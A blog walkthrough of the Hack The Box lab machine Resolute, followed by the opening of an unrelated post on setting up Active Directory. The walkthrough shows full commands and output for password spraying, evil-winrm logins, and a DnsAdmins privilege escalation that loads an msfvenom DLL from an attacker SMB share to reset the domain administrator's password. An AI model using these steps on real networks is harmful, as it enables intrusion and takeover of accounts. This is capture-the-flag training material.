01 Jun 2020

Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
This is a walkthrough of a box Resolute.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.169 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-30 21:29 EEST
Nmap scan report for 10.10.10.169
Host is up (0.041s latency).
Not shown: 65511 closed ports
PORT STATE SERVICE VERSION
53/tcp open tcpwrapped
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-05-30 18:44:00Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGABANK)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49688/tcp open msrpc Microsoft Windows RPC
49712/tcp open msrpc Microsoft Windows RPC
53955/tcp open tcpwrapped
Service Info: Host: RESOLUTE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h33m37s, deviation: 4h02m31s, median: 13m35s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Resolute
| NetBIOS computer name: RESOLUTE\x00
| Domain name: megabank.local
| Forest name: megabank.local
| FQDN: Resolute.megabank.local
|_ System time: 2020-05-30T11:44:52-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-05-30T18:44:51
|_ start_date: 2020-05-30T10:58:30
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 192.21 seconds
Edit /etc/hosts
root@kali:~# cat /etc/hosts | grep resolute
10.10.10.169 resolute.megabank.local
SMB enumeration
root@kali:~# smbclient -N -L resolute.megabank.local
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
RPC enumeration
root@kali:~# rpcclient -U "" -N resolute.megabank.local
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[ryan] rid:[0x451]
user:[marko] rid:[0x457]
user:[sunita] rid:[0x19c9]
user:[abigail] rid:[0x19ca]
user:[marcus] rid:[0x19cb]
user:[sally] rid:[0x19cc]
user:[fred] rid:[0x19cd]
user:[angela] rid:[0x19ce]
user:[felicia] rid:[0x19cf]
user:[gustavo] rid:[0x19d0]
user:[ulf] rid:[0x19d1]
user:[stevie] rid:[0x19d2]
user:[claire] rid:[0x19d3]
user:[paulo] rid:[0x19d4]
user:[steve] rid:[0x19d5]
user:[annette] rid:[0x19d6]
user:[annika] rid:[0x19d7]
user:[per] rid:[0x19d8]
user:[claude] rid:[0x19d9]
user:[melanie] rid:[0x2775]
user:[zach] rid:[0x2776]
user:[simon] rid:[0x2777]
user:[naoki] rid:[0x2778]
rpcclient $>
LDAP enumeration
We can use Windapserach
root@kali:~/windapsearch# python3 windapsearch.py -d resolute.megabank.local --dc-ip 10.10.10.169 -U
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 10.10.10.169
[+] Getting defaultNamingContext from Root DSE
[+] Found: DC=megabank,DC=local
[+] Attempting bind
[+] ...success! Binded as:
[+] None
[+] Enumerating all AD users
[+] Found 25 users:
cn: Guest
cn: DefaultAccount
cn: Ryan Bertrand
userPrincipalName: ryan@megabank.local
cn: Marko Novak
userPrincipalName: marko@megabank.local
cn: Sunita Rahman
userPrincipalName: sunita@megabank.local
cn: Abigail Jeffers
userPrincipalName: abigail@megabank.local
cn: Marcus Strong
userPrincipalName: marcus@megabank.local
cn: Sally May
userPrincipalName: sally@megabank.local
cn: Fred Carr
userPrincipalName: fred@megabank.local
cn: Angela Perkins
userPrincipalName: angela@megabank.local
cn: Felicia Carter
userPrincipalName: felicia@megabank.local
cn: Gustavo Pallieros
userPrincipalName: gustavo@megabank.local
cn: Ulf Berg
userPrincipalName: ulf@megabank.local
cn: Stevie Gerrard
userPrincipalName: stevie@megabank.local
cn: Claire Norman
userPrincipalName: claire@megabank.local
cn: Paulo Alcobia
userPrincipalName: paulo@megabank.local
cn: Steve Rider
userPrincipalName: steve@megabank.local
cn: Annette Nilsson
userPrincipalName: annette@megabank.local
cn: Annika Larson
userPrincipalName: annika@megabank.local
cn: Per Olsson
userPrincipalName: per@megabank.local
cn: Claude Segal
userPrincipalName: claude@megabank.local
cn: Melanie Purkis
userPrincipalName: melanie@megabank.local
cn: Zach Armstrong
userPrincipalName: zach@megabank.local
cn: Simon Faraday
userPrincipalName: simon@megabank.local
cn: Naoki Yamamoto
userPrincipalName: naoki@megabank.local
[*] Bye!
2. Getting User
By digging into the RPC/LDAP more, we can find an interesting comment about password for usr marco.
Account created. Password set to Welcome123!
RPC method
root@kali:~# rpcclient -U "" -N resolute.megabank.local
rpcclient $> querydispinfo
index: 0x10b0 RID: 0x19ca acb: 0x00000010 Account: abigail Name: (null) Desc: (null)
index: 0xfbc RID: 0x1f4 acb: 0x00000210 Account: Administrator Name: (null) Desc: Built-in account for administering the computer/domain
index: 0x10b4 RID: 0x19ce acb: 0x00000010 Account: angela Name: (null) Desc: (null)
index: 0x10bc RID: 0x19d6 acb: 0x00000010 Account: annette Name: (null) Desc: (null)
index: 0x10bd RID: 0x19d7 acb: 0x00000010 Account: annika Name: (null) Desc: (null)
index: 0x10b9 RID: 0x19d3 acb: 0x00000010 Account: claire Name: (null) Desc: (null)
index: 0x10bf RID: 0x19d9 acb: 0x00000010 Account: claude Name: (null) Desc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null) Desc: A user account managed by the system.
index: 0x10b5 RID: 0x19cf acb: 0x00000010 Account: felicia Name: (null) Desc: (null)
index: 0x10b3 RID: 0x19cd acb: 0x00000010 Account: fred Name: (null) Desc: (null)
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0x10b6 RID: 0x19d0 acb: 0x00000010 Account: gustavo Name: (null) Desc: (null)
index: 0xff4 RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x10b1 RID: 0x19cb acb: 0x00000010 Account: marcus Name: (null) Desc: (null)
index: 0x10a9 RID: 0x457 acb: 0x00000210 Account: marko Name: Marko Novak Desc: Account created. Password set to Welcome123!
index: 0x10c0 RID: 0x2775 acb: 0x00000010 Account: melanie Name: (null) Desc: (null)
index: 0x10c3 RID: 0x2778 acb: 0x00000010 Account: naoki Name: (null) Desc: (null)
index: 0x10ba RID: 0x19d4 acb: 0x00000010 Account: paulo Name: (null) Desc: (null)
index: 0x10be RID: 0x19d8 acb: 0x00000010 Account: per Name: (null) Desc: (null)
index: 0x10a3 RID: 0x451 acb: 0x00000210 Account: ryan Name: Ryan Bertrand Desc: (null)
index: 0x10b2 RID: 0x19cc acb: 0x00000010 Account: sally Name: (null) Desc: (null)
index: 0x10c2 RID: 0x2777 acb: 0x00000010 Account: simon Name: (null) Desc: (null)
index: 0x10bb RID: 0x19d5 acb: 0x00000010 Account: steve Name: (null) Desc: (null)
index: 0x10b8 RID: 0x19d2 acb: 0x00000010 Account: stevie Name: (null) Desc: (null)
index: 0x10af RID: 0x19c9 acb: 0x00000010 Account: sunita Name: (null) Desc: (null)
index: 0x10b7 RID: 0x19d1 acb: 0x00000010 Account: ulf Name: (null) Desc: (null)
index: 0x10c1 RID: 0x2776 acb: 0x00000010 Account: zach Name: (null) Desc: (null)
rpcclient $>
windapsearch method
root@kali:~/windapsearch# python3 windapsearch.py -d resolute.megabank.local --dc-ip 10.10.10.169 -U --full | grep Password
badPasswordTime: 132353151421935773
badPasswordTime: 132353151422874007
badPasswordTime: 132353152879282655
description: Account created. Password set to Welcome123!
badPasswordTime: 132353151423811264
badPasswordTime: 132353151424280113
badPasswordTime: 132353151424748276
badPasswordTime: 132353151425217370
badPasswordTime: 132353151425686408
badPasswordTime: 132353151426154386
badPasswordTime: 132353151426779615
badPasswordTime: 132353151427248484
badPasswordTime: 132353151427717179
badPasswordTime: 132353151428185890
badPasswordTime: 132353151428654856
badPasswordTime: 132353151429123234
badPasswordTime: 132353151429591929
badPasswordTime: 132353151430060736
badPasswordTime: 132353151430529508
badPasswordTime: 132353151431154629
badPasswordTime: 132353151431623355
badPasswordTime: 132353151432091815
badPasswordTime: 0
badPasswordTime: 132353151433342441
badPasswordTime: 132353151433811193
badPasswordTime: 132353151434279837
However, the credential for user marco does not work.
Then, try password spraying with crackmapexec.
(No APT version due to an error!!)
Create user list
root@kali:~# cat users.txt
Administrator
Guest
krbtgt
DefaultAccount
ryan
marko
sunita
abigail
marcus
sally
fred
angela
felicia
gustavo
ulf
stevie
claire
paulo
steve
annette
annika
per
claude
melanie
zach
simon
naoki
Password spraying with crackmapexec
root@kali:~# ./cme smb 10.10.10.169 -u users.txt -p 'Welcome123!' --continue-on-success
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:MEGABANK) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] MEGABANK\melanie:Welcome123!
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\zach:Welcome123! STATUS_ACCESS_DENIED
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\simon:Welcome123! STATUS_ACCESS_DENIED
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\naoki:Welcome123! STATUS_ACCESS_DENIED
Credential
We found the following credential.
MEGABANK\melanie:Welcome123!
Using evil-winrm, we can login as an user melanie.
user.txt is in the directory C:\Users\melanie\desktop\.
root@kali:~/evil-winrm# ./evil-winrm.rb -i 10.10.10.169 -P 5985 -u melanie -p 'Welcome123!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> whoami
megabank\melanie
*Evil-WinRM* PS C:\Users\melanie\Documents> type C:\Users\melanie\desktop\user.txt
0c3be45fcfe249796ccbee8d3a978540
3. Getting Root
Try to enumerate the server, we can find a hidden directory PSTranscripts with the following command.
*Evil-WinRM* PS C:\> ls -Hidden
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--hs- 12/3/2019 6:40 AM $RECYCLE.BIN
d--hsl 9/25/2019 10:17 AM Documents and Settings
d--h-- 9/25/2019 10:48 AM ProgramData
d--h-- 12/3/2019 6:32 AM PSTranscripts
d--hs- 9/25/2019 10:17 AM Recovery
d--hs- 9/25/2019 6:25 AM System Volume Information
-arhs- 11/20/2016 5:59 PM 389408 bootmgr
-a-hs- 7/16/2016 6:10 AM 1 BOOTNXT
-a-hs- 5/30/2020 3:58 AM 402653184 pagefile.sys
Going the PSTranscripts and show the hidden file again.
We can find an interesting directory 20191203.
*Evil-WinRM* PS C:\PSTranscripts> ls -Hidden
Directory: C:\PSTranscripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--h-- 12/3/2019 6:45 AM 20191203
In the 20191203, we have one text file for PowerShell transcript that shows the executed commands and their output.
*Evil-WinRM* PS C:\PSTranscripts\20191203> ls -Hidden
Directory: C:\PSTranscripts\20191203
Mode LastWriteTime Length Name
---- ------------- ------ ----
-arh-- 12/3/2019 6:45 AM 3732 PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
We can see that ryan is mounting a network drive on X: using cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
*Evil-WinRM* PS C:\PSTranscripts\20191203> type PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
**********************
Windows PowerShell transcript start
Start time: 20191203063201
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
Command start time: 20191203063455
**********************
PS>TerminatingError(): "System error."
>> CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Command start time: 20191203063455
**********************
PS>ParameterBinding(Out-String): name="InputObject"; value="PS megabank\ryan@RESOLUTE Documents> "
PS megabank\ryan@RESOLUTE Documents>
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Windows PowerShell transcript start
Start time: 20191203063515
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="InputObject"; value="The syntax of this command is:"
cmd : The syntax of this command is:
At line:1 char:1
+ cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (The syntax of this command is::String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
cmd : The syntax of this command is:
At line:1 char:1
+ cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (The syntax of this command is::String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
**********************
Windows PowerShell transcript start
Start time: 20191203063515
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
It looks like user ryan is trying to execute a command and plain text password is there.
This time again, we can use evil-winrm to login to the server.
root@kali:~/evil-winrm# ./evil-winrm.rb -i 10.10.10.169 -P 5985 -u ryan -p 'Serv3r4Admin4cc123!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
megabank\ryan
Then, check the permission for user ryan. We can find that this user is in the group DnsAdmins.
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
MEGABANK\Contractors Group S-1-5-21-1392959593-3013219662-3596683436-1103 Mandatory group, Enabled by default, Enabled group
MEGABANK\DnsAdmins Alias S-1-5-21-1392959593-3013219662-3596683436-1101 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
According to this article, giving DnsAdmin permission for general user can be abused.
First, we need to create a payload for that.
root@kali:~# msfvenom -p windows/x64/exec cmd='net user administrator Passw0rd! /domain' -f dll > exploit.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 308 bytes
Final size of dll file: 5120 bytes
Since there is a possibility that transferring the exploit may trigger the Windows Defender, we use smbserver.py of Impacket.
root@kali:~# /usr/share/doc/python3-impacket/examples/smbserver.py share ./
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
dnscmd has an option /serverlevelplugindll to load an external dll filea nd we can take advantage of that.
After setting the configuration, we have to restart the DNS server with sc command.
*Evil-WinRM* PS C:\Users\ryan\Documents> cmd /c dnscmd localhost /config /serverlevelplugindll \\10.10.14.22\share\exploit.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0x7530
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2780
FLAGS :
We can confirm that after we relaunched the DNS service on resolute, we get a connection from the server.
root@kali:~# /usr/share/doc/python3-impacket/examples/smbserver.py share ./
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,59029)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:4141414141414141:4f498ad939427d77da69ca3866a24442:010100000000000000d312c22438d6013c83364c73471d6500000000010010004a005400490077005700410043004800020010006d0061006e00530074006b0079006100030010004a005400490077005700410043004800040010006d0061006e00530074006b00790061000700080000d312c22438d60106000400020000000800300030000000000000000000000000400000fc786036f3c0c9ce31c07b3d867ec994c23d03b596d1d9337a2f2c9c1dfcc8bc0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00320032000000000000000000
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:SHARE)
[*] Closing down connection (10.10.10.169,59029)
[*] Remaining connections []
Since we’ve changed the password for the domain administrator, we can login with psexec.py.
root.txt is in the directory C:\Users\Administrator\Desktop\root.txt.
root@kali:~# psexec.py megabank.local/administrator@10.10.10.169
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.169.....
[*] Found writable share ADMIN$
[*] Uploading file nmYVKXWG.exe
[*] Opening SVCManager on 10.10.10.169.....
[*] Creating service krnp on 10.10.10.169.....
[*] Starting service krnp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
e1d94876a506850d0c20edb5405e619c
28 May 2020
Explanation
Active Directory is a directory service for Windows domain networks.
This is a walkthrough of the initial setup using Windows Server 2019.
Solution
1. Download ISO
Go to Try Windows Server on-premises or on Azure and click “Download free trial”.
We can download the ISO of Windows Server 2019.
2. Creating VM on Virtualbox
I don’t wanna write since it’s gonna be too lengthy!!

3. Installing Windows Server 2019
We have 2 steps to be careful.
1. Select “Windows Server 2019 Standard (Desktop Experience)”

2. Select “Custom: Install Windows Only (advanced)”
4. Setup Active Directory
